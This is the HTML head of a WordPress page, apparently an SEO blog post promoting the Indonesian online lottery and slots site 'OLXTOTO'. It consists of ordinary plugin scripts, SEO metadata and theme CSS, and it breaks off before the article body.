

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/
body_size: 17641
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Meos Mansar - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Meos Mansar - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali begitu suka dengan games online dengan taruhan uang asli maka dari itu toto slots benar-benar sangat direferensikan. Buat Anda yang benar-benar mau masuk di web-site ini sudah pasti ada sangat banyak di internet. Dengan masuk di blog ini sebenarnya dapat main permainan online togel serta slots secara berbarengan. Karena itu, tentunya tidak [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:49:22+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Meos Mansar","datePublished":"2023-01-08T05:49:22+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/"},"wordCount":1983,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Meos Mansar - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:49:22+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Meos Mansar"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=735' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-meos-mansar/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
